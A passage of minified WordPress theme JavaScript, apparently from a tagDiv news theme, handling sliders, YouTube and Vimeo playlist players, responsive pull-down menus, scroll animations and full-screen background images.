#"+e+" .td-slider, #"+e+" .td-slider .td-module-thumb").css({height:t}))}function td_resize_normal_slide_and_update(e){var t=jQuery(e.data.obj[0]).attr("id");e=td_get_document_width(),tdDetect.isIe8||(jQuery("#"+t).css("overflow","none"),jQuery("#"+t+" .td-item").css("overflow","visible"));var i=0;i=jQuery("#"+t+"_item_0").outerWidth(!0);var n=780;tdDetect.isAndroid&&(n=1e3),e<n&&!tdDetect.isIpad&&(i=300<i?.5*i:i,jQuery("#"+t+", #"+t+" .td-slider, #"+t+" .td-slider .td-module-thumb").css({height:i}),setTimeout(function(){jQuery("#"+t).iosSlider("update")},2e3))}jQuery().ready(function(){tdYoutubePlayers.init(),tdVimeoPlayers.init()}),tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:(tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var e=jQuery(".td_wrapper_playlist_player_youtube"),t=0;t<e.length;t++){var i=jQuery(e[t]),n=tdYoutubePlayers.addPlayer(i),a=n.tdPlayerContainer;i.parent().find(".td_youtube_control").data("player-id",a);for(var r=i.parent().find(".td_click_video_youtube"),o=0;o<r.length;o++)jQuery(r[o]).data("player-id",a),o+1<r.length?jQuery(r[o]).data("next-video-id",jQuery(r[o+1]).data("video-id")):jQuery(r[o]).data("next-video-id",jQuery(r[0]).data("video-id"));"1"==i.data("autoplay")&&(n.autoplay=1),""!==(i=i.data("first-video"))&&(n.tdPlaylistIdYoutubeVideoRunning=i,n.playVideo(i))}jQuery(".td_click_video_youtube").click(function(){var e=jQuery(this).data("video-id"),t=jQuery(this).data("player-id");void 0!==t&&""!==t&&void 0!==e&&""!==e&&tdYoutubePlayers.operatePlayer(t,"play",e)}),jQuery(".td_youtube_control").click(function(){var e=jQuery(this).data("player-id");void 0!==e&&""!==e&&(jQuery(this).hasClass("td-sp-video-play")?tdYoutubePlayers.operatePlayer(e,"play"):tdYoutubePlayers.operatePlayer(e,"pause"))})},addPlayer:function(e){return e=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,e),tdYoutubePlayers.players.push(e),e},operatePlayer:function(e,t,i){for(var n=0;n<tdYoutubePlayers.players.length;n++)if(tdYoutubePlayers.players[n].tdPlayerContainer==e){(e=tdYoutubePlayers.players[n]).playStatus(),"play"===t?(e.autoplay=1,void 0===i?e.playerPlay():e.playVideo(i)):"pause"==t&&tdYoutubePlayers.players[n].playerPause();break}},createPlayer:function(e,t){var n={tdYtPlayer:"",tdPlayerContainer:e,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:t.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:t,jqControlPlayer:"",_videoId:"",playVideo:function(e){n._videoId=e,"undefined"==typeof YT||void 0===YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var e=0;e<tdYoutubePlayers.players.length;e++)tdYoutubePlayers.players[e].loadPlayer()},jQuery.getScript("https://www.youtube.com/player_api").done(function(e,t){})):n.loadPlayer(e)},loadPlayer:function(e){var t=n._videoId;if(void 0!==e&&(t=e),void 0!==t){n.tdPlaylistIdYoutubeVideoRunning=t,e=window.td_youtube_list_ids["td_"+n.tdPlaylistIdYoutubeVideoRunning].title;var i=window.td_youtube_list_ids["td_"+n.tdPlaylistIdYoutubeVideoRunning].time;n.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing"),n.jqTDWrapperVideoPlaylist.find(".td_"+t).addClass("td_video_currently_playing"),n.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(e),n.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(i),n.jqPlayerWrapper.html("<div id="+n.tdPlayerContainer+"></div>"),n.jqControlPlayer=n.jqTDWrapperVideoPlaylist.find(".td_youtube_control"),n.tdYtPlayer=new YT.Player(n.tdPlayerContainer,{playerVars:{autoplay:n.autoplay},height:"100%",width:"100%",videoId:t,events:{onStateChange:n.onPlayerStateChange}})}},onPlayerStateChange:function(e){if(e.data===YT.PlayerState.PLAYING)n.pauseStatus();else if(e.data===YT.PlayerState.ENDED){n.playStatus(),n.autoplay=1,e="";var t=n.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");t.length&&(t=jQuery(t).next(".td_click_video_youtube")).length&&(e=jQuery(t).data("video-id")),""!==e&&n.playVideo(e)}else YT.PlayerState.PAUSED&&n.playStatus()},playerPlay:function(){n.tdYtPlayer.playVideo()},playerPause:function(){n.tdYtPlayer.pauseVideo()},playStatus:function(){n.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){n.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return n}},!1),init:function(){for(var e=jQuery(".td_wrapper_playlist_player_vimeo"),t=0;t<e.length;t++)0!==tdVimeoPlayers.addPlayer(jQuery(e[t])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var e=jQuery(this).data("video-id"),t=jQuery(this).data("player-id");void 0!==t&&""!==t&&void 0!==e&&""!==e&&tdVimeoPlayers.operatePlayer(t,"play",e)}),jQuery(".td_vimeo_control").click(function(){var e=jQuery(this).data("player-id");void 0!==e&&""!==e&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(e,"play"):tdVimeoPlayers.operatePlayer(e,"pause"))})},addPlayer:function(e){var t=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,i=tdVimeoPlayers.createPlayer(t,e);e.parent().find(".td_vimeo_control").data("player-id",t);for(var n=e.parent().find(".td_click_video_vimeo"),a=0;a<n.length;a++)jQuery(n[a]).data("player-id",t),a+1<n.length?jQuery(n[a]).data("next-video-id",jQuery(n[a+1]).data("video-id")):jQuery(n[a]).data("next-video-id",jQuery(n[0]).data("video-id"));return"1"==e.data("autoplay")&&(i.autoplay=1),void 0!==(e=e.data("first-video"))&&""!==e&&i.createPlayer(e),tdVimeoPlayers.players.push(i),i},operatePlayer:function(e,t,i){for(var n=0;n<tdVimeoPlayers.players.length;n++)if(tdVimeoPlayers.players[n].playerId==e){e=tdVimeoPlayers.players[n],"play"===t?(e.autoplay=1,void 0!==i?(tdVimeoPlayers.existingAutoplay=!1,e.createPlayer(i)):e.playerPlay()):"pause"===t&&e.playerPause();break}},createPlayer:function(e,t){var a={playerId:e,jqTDWrapperVideoPlaylist:t.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:t,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(e){if(""!==e){this.currentVideoPlaying=e;var t="",i=window.td_vimeo_list_ids["td_"+e].title,n=window.td_vimeo_list_ids["td_"+e].time;a.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing"),a.jqTDWrapperVideoPlaylist.find(".td_"+e).addClass("td_video_currently_playing"),a.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(i),a.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(n),a.jqControlPlayer=a.jqTDWrapperVideoPlaylist.find(".td_vimeo_control"),tdVimeoPlayers.existingAutoplay||0===a.autoplay?a.playStatus():(t="&autoplay=1",tdDetect.isMobileDevice?a.playStatus():a.pauseStatus()),a.jqPlayerWrapper.html('<iframe id="'+a.playerId+'" src="https://player.vimeo.com/video/'+e+"?api=1&player_id="+a.playerId+t+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),a.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(e){var t="";(e=e("#"+a.playerId)).length&&(t=$f(e[0]),(a.player=t).addEvent("ready",function(){t.addEvent("play",function(e){a.pauseStatus(),a.autoplay=1}),t.addEvent("pause",function(e){a.playStatus()}),t.addEvent("finish",function(e){e="";var t=a.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");t.length&&(t=jQuery(t).next(".td_click_video_vimeo")).length&&(e=jQuery(t).data("video-id")),""!==e?(a.createPlayer(e),tdDetect.isMobileDevice?a.playStatus():a.pauseStatus()):a.playStatus()})}))},playerPlay:function(){a.autoplay=1,a.player.api("play")},playerPause:function(){a.player.api("pause")},playStatus:function(){a.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){a.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return a}},jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()}),jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});var tdPullDown={};(tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="",this.minimum_elements=1,this.excluded_jquery_elements=[],this._horizontal_extra_space=1,this._horizontal_elements=[],this._vertical_elements=[],this._vertical_ul_jquery_obj="",this._vertical_jquery_obj_outer_width=0,this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),tdPullDown.items=[]},add_item:function(e){if(1!==e.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+e.vertical_jquery_obj.length;if(1!==e.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+e.horizontal_jquery_obj.length;if(1!==e.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+e.container_jquery_obj.length;if(""===e.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(e),tdPullDown._initialize_item(e),tdPullDown._compute_item(e)},deleteItem:function(e){for(var t=0;t<tdPullDown.items.length;t++)if(tdPullDown.items[t].blockUid===e)return tdPullDown.items.splice(t,1),!0;return!1},unloadItem:function(e){for(var t=0;t<tdPullDown.items.length;t++)if(tdPullDown.items[t].blockUid===e){for(var i=0;i<tdPullDown.items[t]._vertical_elements.length;i++)tdPullDown.items[t]._vertical_elements[i].jquery_object.detach().appendTo(tdPullDown.items[t].horizontal_jquery_obj);return tdPullDown.deleteItem(e),!0}return!1},_initialize_item:function(i){if(!0!==i._is_initialized)if(i._vertical_ul_jquery_obj=i.vertical_jquery_obj.find("ul:first"),0===i._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var n=null,a=null;i.horizontal_jquery_obj.find("."+i.horizontal_element_css_class+":visible").each(function(e,t){(n=jQuery(t)).css("-webkit-transition","opacity 0.2s"),n.css("-moz-transition","opacity 0.2s"),n.css("-o-transition","opacity 0.2s"),n.css("transition","opacity 0.2s"),n.css("opacity","1"),a={jquery_object:n,calculated_width:n.outerWidth(!0)},i._horizontal_elements.push(a)}),i._vertical_jquery_obj_outer_width=i.vertical_jquery_obj.outerWidth(!0),i.vertical_jquery_obj.css("display","none");var e=i.horizontal_jquery_obj.css("padding-left");void 0!==e&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("padding-right"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("margin-left"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("margin-right"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("border-left"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("border-right"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),i._is_initialized=!0}},_get_horizontal_elements_width:function(e){for(var t=0,i=e._horizontal_elements.length-1;0<=i;i--)t+=e._horizontal_elements[i].calculated_width;return t},_reinitialize_all_items:function(){for(var e=tdPullDown.items.length-1;0<=e;e--)tdPullDown._reinitialize_item(tdPullDown.items[e])},_reinitialize_item:function(e){!1!==e._is_initialized&&(e._is_initialized=!1,e.horizontal_jquery_obj.html(e.horizontal_jquery_obj.html()+e._vertical_ul_jquery_obj.html()),e._vertical_ul_jquery_obj.html(""),e._horizontal_elements=[],e._vertical_elements=[],e._horizontal_extra_space=1,tdPullDown._initialize_item(e))},_compute_item:function(e){if(!1!==e._is_initialized){tdPullDown._prepare_horizontal_header(e,!0);var t,i=0,n=e.container_jquery_obj.css("width");if(void 0!==n&&""!==n)for(i=n.replace("px",""),n=e.excluded_jquery_elements.length-1;0<=n;n--)i-=e.excluded_jquery_elements[n].outerWidth(!0);for(0<e._vertical_elements.length&&(i-=e._vertical_jquery_obj_outer_width),i-=tdPullDown._get_horizontal_elements_width(e),i-=e._horizontal_extra_space;i<0;){if(0!==e.minimum_elements&&e._horizontal_elements.length<=e.minimum_elements)return tdPullDown._make_all_elements_vertical(e),void tdPullDown._prepare_horizontal_header(e);0===e._vertical_elements.length&&(i-=e._vertical_jquery_obj_outer_width),i+=(t=tdPullDown._make_element_vertical(e)).calculated_width}if(0!==e.minimum_elements&&0===e._horizontal_elements.length&&0<e._vertical_elements.length&&i>=e._vertical_elements[0].calculated_width){for(t=n=0;t<e.minimum_elements&&t<e._vertical_elements.length;t++)n+=e._vertical_elements[t].calculated_width;for(var a=0,r=e.minimum_elements;0<r&&0<e._vertical_elements.length&&n<=i;){if(null===(t=tdPullDown._make_element_horizontal(e)))return void tdPullDown._prepare_horizontal_header(e);a+=t.calculated_width,r--}i-=a}for(;(0<e._horizontal_elements.length||0===e._horizontal_elements.length&&0===e.minimum_elements)&&0<e._vertical_elements.length&&i>=e._vertical_elements[0].calculated_width;){if(null===(t=tdPullDown._make_element_horizontal(e)))return void tdPullDown._prepare_horizontal_header(e);i-=t.calculated_width}1===e._vertical_elements.length&&i+e._vertical_jquery_obj_outer_width>=e._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(e),tdPullDown._prepare_horizontal_header(e)}},_prepare_horizontal_header:function(e,t){var i=e.horizontal_jquery_obj.parent().siblings(".block-title:first");1===i.length&&1===(i=i.find("span:first")).length&&(void 0!==t&&!0===t?i.css("margin-right",0):0===e._horizontal_elements.length?i.css("margin-right",e._vertical_jquery_obj_outer_width+"px"):i.css("margin-right",0))},_compute_all_items:function(){for(var e=tdPullDown.items.length-1;0<=e;e--)tdPullDown.items[e].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[e])},_make_element_horizontal:function(e){if(!1===e._is_initialized||0===e._vertical_elements.length)return null;var t=e._vertical_elements.shift();return 0===e._vertical_elements.length&&e.vertical_jquery_obj.css("display","none"),e._horizontal_elements.push(t),t.jquery_object.css("opacity","0"),t.jquery_object.detach().appendTo(e.horizontal_jquery_obj),setTimeout(function(){t.jquery_object.css("opacity","1")},50),t},_make_element_vertical:function(e){if(!1===e._is_initialized||0===e._horizontal_elements.length)return null;var t=e._horizontal_elements.pop();return 0===e._vertical_elements.length&&e.vertical_jquery_obj.css("display",""),e._vertical_elements.unshift(t),t.jquery_object.detach().prependTo(e._vertical_ul_jquery_obj),t},_make_all_elements_vertical:function(e){for(;0<e._horizontal_elements.length;)tdPullDown._make_element_vertical(e)},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),void 0!==tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items(),tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(e){}}).init();var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var e=td_fps.start_time=0,t=0,i=0,n=jQuery("#fps_table");0==n.length&&(n=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"})).appendTo("body");var a=function(){td_fps.frame_number++,td_fps.current_time=Date.now(),i=(td_fps.current_time-td_fps.start_time)/1e3,(t=(td_fps.frame_number/i).toPrecision(2))!=e&&(e=t,n.html(e+" fps")),1<i&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0),requestAnimationFrame(a)};a()}},tdAnimationScroll={};(tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0,this.animation_callback=null,this.jqueryObj="",this.wrapper_jquery_obj=void 0,this.top_marker_jquery_obj="",this.full_height=0,this.offset_bottom_top=this.offset_top="",this.properties={},this.computed_item_properties={},this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1,this.add_item_property=function(e,t,i,n,a,r){if(!(i<=t))if(void 0===this.properties[e])this.properties[e]={computed_value:"",settings:[]},0!==t&&(this.properties[e].settings[this.properties[e].settings.length]={start_percent:0,end_percent:t,start_value:n,end_value:n,easing:""}),this.properties[e].settings[this.properties[e].settings.length]={start_percent:t,end_percent:i,start_value:n,end_value:a,easing:r},this.properties[e].settings[this.properties[e].settings.length]={start_percent:i,end_percent:100,start_value:a,end_value:a,easing:""};else{var o=this.properties[e].settings[this.properties[e].settings.length-1];o.start_percent!==t?(this.properties[e].settings[this.properties[e].settings.length-1]={start_percent:o.start_percent,end_percent:t,start_value:o.end_value,end_value:o.end_value,easing:""},this.properties[e].settings[this.properties[e].settings.length]={start_percent:t,end_percent:i,start_value:n,end_value:a,easing:r}):this.properties[e].settings[this.properties[e].settings.length-1]={start_percent:t,end_percent:i,start_value:n,end_value:a,easing:r},100!==i&&(this.properties[e].settings[this.properties[e].settings.length]={start_percent:i,end_percent:100,start_value:a,end_value:a,easing:""})}},this.remove_item_property=function(e){return void 0!==this.properties[e]&&(delete this.properties[e],!0)}},init:function(){tdAnimationScroll.items=[]},add_item:function(e){if(e.constructor===tdAnimationScroll.item&&void 0!==e.jqueryObj){var t=e.jqueryObj.prev();t.length&&t.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(e),tdAnimationScroll._initialize_item(e))}},_initialize_item:function(e){if(!0!==e._is_initialized&&(e.full_height=void 0===e.wrapper_jquery_obj?e.jqueryObj.outerHeight(!0):e.wrapper_jquery_obj.height(),0!==e.full_height)){var t=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');t.insertBefore(e.jqueryObj),e.top_marker_jquery_obj=t,e.offset_top=e.top_marker_jquery_obj.offset().top,e.offset_bottom_top=e.offset_top+e.full_height,e.top_is_out=tdEvents.window_pageYOffset>e.offset_top,e._is_initialized=!0}},reinitialize_all_items:function(e){for(var t=tdAnimationScroll.items.length-1;0<=t;t--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[t],e)},reinitialize_item:function(e,t){if(!1!==e._is_initialized){if(e._is_initialized=!1,e.offset_top=e.top_marker_jquery_obj.offset().top,!0===t&&(e.full_height=void 0===e.wrapper_jquery_obj?e.jqueryObj.outerHeight(!0):e.wrapper_jquery_obj.height(),0===e.full_height))return;e.offset_bottom_top=e.offset_top+e.full_height,e._is_initialized=!0}},_compute_item_properties:function(e){var t,i={};for(t in e.properties)if(!0===e.properties.hasOwnProperty(t)){var n,a=e.properties[t];for(n=0;n<a.settings.length;n++){var r=a.settings[n];if(r.start_percent<=e.percent_value&&e.percent_value<r.end_percent||e.percent_value===r.end_percent&&100===e.percent_value){if(r.start_value===r.end_value)r=r.start_value;else if(n=(e.percent_value-r.start_percent)/(r.end_percent-r.start_percent)*(r.end_value-r.start_value),void 0===r.easing||""===r.easing)r=r.start_value+n;else{var o=Math.abs(r.start_value-r.end_value)/1e3;r=r.start_value<r.end_value?r.start_value+1e3*jQuery.easing[r.easing](null,n,0,o,r.end_value-r.start_value):r.start_value-1e3*jQuery.easing[r.easing](null,-n,0,o,r.start_value-r.end_value)}a.computed_value!==r&&(a.computed_value=r,i[t]=r,e.redraw=!0);break}}}e.computed_item_properties=i},compute_item:function(e){if(!1!==e._is_initialized){var t=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=e.offset_top&&(t=tdEvents.window_pageYOffset>e.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-e.offset_top)/(tdEvents.window_innerHeight+e.full_height)),e.percent_value!==t&&(e.percent_value=t,tdAnimationScroll._compute_item_properties(e)),e.top_is_out=tdEvents.window_pageYOffset>e.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items)),tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var e=0;e<tdAnimationScroll.items.length;e++)!1===tdAnimationScroll.items[e].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[e]);for(e=0;e<tdAnimationScroll.items.length;e++)!0===tdAnimationScroll.items[e].redraw&&tdAnimationScroll.items[e].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(e){}}).init();var tdHomepageFull={};!function(a,n){tdHomepageFull={items:[],item:function(){this.blockUid="",this.$tmplBlock=n},addItem:function(e){if(!tdHomepageFull.items.length)switch(e.theme_name){case"Newsmag":tdHomepageFull._addNewsmagItem(e);break;default:tdHomepageFull._addItem(e)}},deleteItem:function(e){for(var t=0;t<tdHomepageFull.items.length;t++){var i=tdHomepageFull.items[t];if(i.blockUid===e)switch(i.theme_name){case"Newsmag":tdHomepageFull._deleteNewsmagItem(i,t);break;default:tdHomepageFull._deleteItem(i,t)}}return!1},_addItem:function(e){e.$tmplBlock=a("#"+e.blockUid+"_tmpl"),a(".td-header-wrap").after(e.$tmplBlock.html());var t=a('<div class="backstretch"></div>'),i=a('<img class="td-backstretch not-parallax" src="'+e.postFeaturedImage+'"/>');t.append(i),a("body").prepend(t);var n=new tdBackstr.item;n.wrapper_image_jquery_obj=t,n.image_jquery_obj=i,tdBackstr.add_item(n),e.$article=a("#post-"+e.postId),e.$bgImageWrapper=t,e.backstrItem=n,tdHomepageFull.items.push(e)},_addNewsmagItem:function(e){e.$tmplBlock=a("#"+e.blockUid+"_tmpl"),a("body").addClass("single_template_6"),a("#td-outer-wrap").prepend(e.$tmplBlock.html());var t=a('<div class="td-full-screen-header-image-wrap"></div>'),i=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),n=a('<img class="td-backstretch" src="'+e.postFeaturedImage+'"/>');t.append(i),i.append(n),a("#td-outer-wrap").prepend(t),e.$bgImageWrapper=t,(i=new tdBackstr.item).wrapper_image_jquery_obj=t,i.image_jquery_obj=n,tdBackstr.add_item(i),e.$article=a("#post-"+e.postId),e.backstrItem=i,a(".td-read-down a").click(function(e){e.preventDefault(),tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)}),tdHomepageFull.items.push(e)},_deleteItem:function(e,t){e.$tmplBlock.remove(),e.$article.remove(),e.$bgImageWrapper.remove(),tdHomepageFull.items.splice(t,1),tdBackstr.deleteItem(e.blockUid)&&(e.backstrItem=n);var i=document.body.className;i=(i=(i=i.replace(/td-boxed-layout/g,"")).replace(/single_template_8/g,"")).replace(/homepage-post/g,""),document.body.className=i},_deleteNewsmagItem:function(e,t){e.$tmplBlock.remove(),e.$article.remove(),e.$bgImageWrapper.remove(),tdHomepageFull.items.splice(t,1),tdBackstr.deleteItem(e.blockUid)&&(e.backstrItem=n);var i=document.body.className;i=i.replace(/single_template_6/g,""),document.body.className=i}}}(jQuery);var tdBackstr={},tdAnimationStack={};tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!(tdBackstr={items:[],item:function(){this.blockUid="",this.image_aspect_rate=this.previous_value=0,this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(e){e.constructor===tdBackstr.item&&(e.image_jquery_obj.get(0).complete?tdBackstr._load_item_image(e):e.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(e)}))},deleteItem:function(e){for(var t=0;t<tdBackstr.items.length;t++)if(tdBackstr.items[t].blockUid===e)return tdBackstr.items.splice(t,1),!0;return!1},_load_item_image:function(e){e.image_aspect_rate=e.image_jquery_obj.width()/e.image_jquery_obj.height(),tdBackstr.items.push(e),tdBackstr._compute_item(e),e.image_jquery_obj.css("opacity","1")},_compute_item:function(e){if(e.wrapper_image_jquery_obj.width()/e.wrapper_image_jquery_obj.height()<e.image_aspect_rate){var t=1;e.previous_value!==t&&(e.image_jquery_obj.removeClass("td-stretch-width"),e.image_jquery_obj.addClass("td-stretch-height"),e.previous_value=t)}else t=2,e.previous_value!==t&&(e.image_jquery_obj.removeClass("td-stretch-height"),e.image_jquery_obj.addClass("td-stretch-width"),e.previous_value=t)},_compute_all_items:function(){for(var e=0;e<tdBackstr.items.length;e++)tdBackstr._compute_item(tdBackstr.items[e])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(e){window.console.log(e)}}),_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3e3,_specific_selectors:"",_general_selectors:"",ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){!0!==tdAnimationStack.activated&&(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(e,t){return e.offset_top>t.offset_top?1:e.offset_top<t.offset_top?-1:e._order>t._order?1:e._order<t._order?-1:0},sort_right_to_left:function(e,t){return e.offset_top>t.offset_top||!(e.offset_top<t.offset_top||e._order>t._order)&&e._order<t._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(e){e._order=tdAnimationStack._order++,e.offset_top=e.jqueryObj.offset().top,e.offset_bottom_to_top=e.offset_top+e.jqueryObj.height()},check_for_new_items:function(e,a,r){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===e&&(e="");var o=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var s=jQuery(e+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});s.each(function(e,t){var i=new tdAnimationStack.item;i.jqueryObj=jQuery(t),tdAnimationStack.log(e),tdAnimationStack._initialize_item(i),o.push(i)}),function(){for(var t=!0,e=0;e<o.length;e++)if(!1===s[e].complete){t=!1;break}if(!1===t){var i=(new Date).getTime();tdAnimationStack.log("TIMER - started");var n=setInterval(function(){var e;if((new Date).getTime()-i>tdAnimationStack.max_waiting_for_init)for(clearInterval(n),e=0;e<o.length;e++)o[e].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),o[e].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{for(t=!0,e=0;e<o.length;e++)if(!1===s[e].complete){t=!1;break}!0===t&&(clearInterval(n),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(o,a,r),tdAnimationStack.compute_items())}},100)}else tdAnimationStack._precompute_items(o,a,r),tdAnimationStack.compute_items()}(),tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(e,t,i){if(e.sort(t),!0===i)for(;0<e.length;)tdAnimationStack.log("add item 1 : "+e.length),tdAnimationStack._items_in_view_port.push(e.shift());else for(;0<e.length;)tdAnimationStack.log("add item 2 : "+e.length),tdAnimationStack.items.push(e.shift())},init:function(){void 0!==window.tds_animation_stack&&!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var 